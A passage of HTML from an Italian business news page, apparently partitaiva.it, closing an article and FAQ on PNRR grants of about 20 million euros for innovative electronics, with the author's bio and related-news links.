<li>garantire un sostegno all’industria dei componenti elettronici innovativi;</li>



<li>puntare ad una maggiore autonomia dell’Unione Europea per quanto riguarda i componenti ed i sistemi elettronici, il cui scopo è quello di sostenere le esigenze delle imprese europee e dell’economia in generale;</li>



<li>puntare al raddoppio del valore della progettazione e produzione di componenti e sistemi di elettronica innovativa nel Vecchio Continente entro il 2030.</li>
</ul>



<h3 class="gb-headline gb-headline-538af37d gb-headline-text">Elettronica innovativa &#8211; Domande frequenti</h3>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1662976120310"><strong class="schema-faq-question">Fino a quando c&#8217;è tempo per presentare la domanda per i fondi per l&#8217;elettronica innovativa?</strong> <p class="schema-faq-answer">Si dovrà presentare la domanda entro il 21 settembre 2022. Si attende, invece, un decreto per conoscere le tempistiche entro cui verranno erogati i fondi.</p> </div> <div class="schema-faq-section" id="faq-question-1662976217276"><strong class="schema-faq-question">Quali sono i progetti che possono essere finanziati con questo bando?</strong> <p class="schema-faq-answer">Per poter <a href="https://www.partitaiva.it/elettronica-innovativa-pnrr/">accedere a questi fondi</a>, si devono sviluppare le tecnologie dell’informazione e della comunicazione, le nanotecnologie e le biotecnologie. </p> </div> <div class="schema-faq-section" id="faq-question-1662976403388"><strong class="schema-faq-question">Quanti sono i fondi arrivati dal PNRR per l&#8217;elettronica innovativa?</strong> <p class="schema-faq-answer">Complessivamente sono stati stanziati, utilizzando fondi del PNRR, qualcosa come 20 milioni di euro. <a href="https://www.partitaiva.it/elettronica-innovativa-pnrr/">Ecco a cosa sono finalizzati.</a></p> </div> </div>
			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-9300c7ff"><div class="gb-inside-container">


</div></div><div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Felettronica-innovativa-pnrr%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Elettronica+innovativa%3A+20+milioni+alle+imprese+dal+PNRR&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Felettronica-innovativa-pnrr%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Felettronica-innovativa-pnrr%2F&amp;title=Elettronica+innovativa%3A+20+milioni+alle+imprese+dal+PNRR&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Elettronica+innovativa%3A+20+milioni+alle+imprese+dal+PNRR https%3A%2F%2Fwww.partitaiva.it%2Felettronica-innovativa-pnrr%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div><div class="gb-container gb-container-ab0d88e9"><div class="gb-inside-container">
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<a href="/link/blank" target="_blank" rel=" nofollow noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="blank partite iva" class="perfmatters-lazy" data-src="/wp-content/uploads/2024/06/blank-adv-side-A.png" /><noscript><img decoding="async" src="/wp-content/uploads/2024/06/blank-adv-side-A.png" alt="blank partite iva"></noscript></a></div>


</div></div><div class="gb-container gb-container-5a04d022">

<h4 class="gb-headline gb-headline-e6e83e56 gb-headline-text">Notizie più recenti:</h4>



<div class="gb-grid-wrapper gb-grid-wrapper-29ef9689 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102710 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/lavoro-domestico-in-nero/">Lavoro domestico, in calo le assunzioni regolari: quanti soldi perde lo Stato a causa del sommerso</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/lavoro-domestico-in-nero/"><img width="1200" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%201200%20900&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="colf badanti fuori quota" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/09/colf-e-badanti-fuori-quota.webp" /><noscript><img width="1200" height="900" src="https://www.partitaiva.it/wp-content/uploads/2025/09/colf-e-badanti-fuori-quota.webp" class="gb-image-b400012b" alt="colf badanti fuori quota" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102714 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/formulario-digitale-rifiuti/">Gestione rifiuti, scatta per le imprese l’obbligo del formulario digitale: cosa cambia</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/formulario-digitale-rifiuti/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="rentri registro tracciabilità rifiuti" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti.jpg" class="gb-image-b400012b" alt="rentri registro tracciabilità rifiuti" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/01/rentri-registro-tracciabilita-rifiuti-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102689 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco-tasse tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/controlli-partite-iva-2026-chi-rischia/">Controlli sulle partite IVA, l&#8217;Agenzia delle Entrate punta a 9.000 chiusure nel 2026: chi rischia</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/controlli-partite-iva-2026-chi-rischia/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="calendario fiscale agenzia delle entrate" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate.jpg" class="gb-image-b400012b" alt="calendario fiscale agenzia delle entrate" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/12/agenzia-entrate-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102644 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-featured"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/vertice-italia-germania/">Vertice Italia-Germania: dopo la tregua con Trump, il piano di Meloni per rilanciare l&#8217;industria</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/vertice-italia-germania/"><img width="2276" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2276&#039;%20height=&#039;1707&#039;%20viewBox=&#039;0%200%202276%201707&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Meloni, vertice Italia Germania" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/Meloni-vertice-Italia-Germania-dopo-il-Consiglio-europeo--scaled.webp" /><noscript><img width="2276" height="1707" src="https://www.partitaiva.it/wp-content/uploads/2026/01/Meloni-vertice-Italia-Germania-dopo-il-Consiglio-europeo--scaled.webp" class="gb-image-b400012b" alt="Meloni, vertice Italia Germania" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102639 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/assegno-inclusione-calendario-pagamenti-2026/">Il calendario dei pagamenti dell&#8217;Assegno di inclusione, da gennaio a dicembre 2026</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/assegno-inclusione-calendario-pagamenti-2026/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="assegno di inclusione dicembre 2025 pagamento" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025.jpg" class="gb-image-b400012b" alt="assegno di inclusione dicembre 2025 pagamento" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/12/assegno-di-inclusione-manovra-2025-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>
</div>

</div><div class="gb-container gb-container-7dd7f1da"><div class="gb-inside-container">
<div class="gb-container gb-container-180a4b3b"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29ab48f gb-headline-text">Non perdere le notizie più importanti.</p>

</div></div>


<p class="gb-headline gb-headline-ebfdc786 gb-headline-text">Ricevi ogni settimana le ultime novità sulle partite IVA</p>



<p></p>


<style id="wpforms-css-vars-19732-block-a34e5fc8-e172-47a2-9132-92ae01550798">
				#wpforms-19732.wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 {
					--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/elettronica-innovativa-pnrr/" data-token="5ce85bb9bd72c949a0dff093f8f2edcd" data-token-time="1769212509"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >tua Layout Lascia</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Elettronica innovativa: 20 milioni alle imprese dal PNRR"><input type="hidden" name="page_url" value="https://www.partitaiva.it/elettronica-innovativa-pnrr/"><input type="hidden" name="page_id" value="24189"><input type="hidden" name="wpforms[post_id]" value="24189"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->
</div></div><div class="gb-container gb-container-efce99b9">
<div class="gb-container gb-container-f9696433"><div class="gb-inside-container">

<div id="etoro-widget"><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<a href="/link/etoro-side-600" Target="_blank"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" alt width="300" height="600" class="perfmatters-lazy" data-src="https://med.etoro.com/B20810_A119155_TGet_Spiva-sidebar-copy.aspx" /><noscript><img decoding="async" border="0" src="https://med.etoro.com/B20810_A119155_TGet_Spiva-sidebar-copy.aspx" alt="" width="300" height="600" /></noscript></a></div>
</div>

</div></div>
</div>


<p></p>
	</div>
</div>
				
            </aside>
        </div>
		
		

			</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-c7d75790" id="author">

<div class="button-first-author"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 31.982 31.982" style="enable-background:new 0 0 31.982 31.982;" xml:space="preserve"> <g> <path d="M3.952,23.15L0,31.955l8.767-3.992l0.018,0.019L3.938,23.13L3.952,23.15z M4.602,22.463L24.634,2.432l4.849,4.848   L9.45,27.312L4.602,22.463z M30.883,0.941c-2.104-1.963-4.488-0.156-4.488-0.156l4.851,4.843   C31.244,5.627,33.124,3.375,30.883,0.941z"/> </svg>
<div class="button-top-author"><span>Autore</span></div></div>


<div class="gb-grid-wrapper gb-grid-wrapper-b80850f4">
<div class="gb-grid-column gb-grid-column-aaff0635"><div class="gb-container gb-container-aaff0635">
<img alt="Foto dell&#039;autore" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded perfmatters-lazy" height="70" width="70" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/06/cropped-Pierpaolo-Molinengo-70x70.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/06/cropped-Pierpaolo-Molinengo-140x140.jpg 2x" /><noscript><img alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2022/06/cropped-Pierpaolo-Molinengo-70x70.jpg' srcset='https://www.partitaiva.it/wp-content/uploads/2022/06/cropped-Pierpaolo-Molinengo-140x140.jpg 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/></noscript>
</div></div>

<div class="gb-grid-column gb-grid-column-ae8f982f"><div class="gb-container gb-container-ae8f982f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-793ff379 gb-headline-text"><a href="https://www.partitaiva.it/autori/pierpaolo-molinengo/">Pierpaolo Molinengo</a></p>



<p class="gb-headline gb-headline-b04a601f gb-headline-text">Giornalista</p>



<a class="gb-button gb-button-39f0cac0" href="https://www.linkedin.com/in/pierpaolomolinengo/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></a>



<a class="gb-button gb-button-253b2c76" href="http://piermolinengo" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>

</div></div></div>
</div>

<div class="gb-container gb-container-0f1c85b4">
<div class="dynamic-author-description">Ho una laurea in materie letterarie. Ho iniziato ad occuparmi di Economia fin dal 2002, concentrandomi dapprima sul mercato immobiliare, sul fisco e i mutui, per poi allargare i miei interessi ai mercati emergenti ed ai rapporti Usa-Russia. Scrivo di attualità, tasse, diritto, economia e finanza.</div>
</div>
</div><div class="gb-container gb-container-9814adad">


</div><div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/elettronica-innovativa-pnrr/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='24189' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-fb0e1861"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-7b2db46d gb-headline-text">Continua a leggere </h3>


<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/bonus-pubblicita-2025/' title='Bonus pubblicità 2025: come funziona, scadenze e come ottenerlo'>
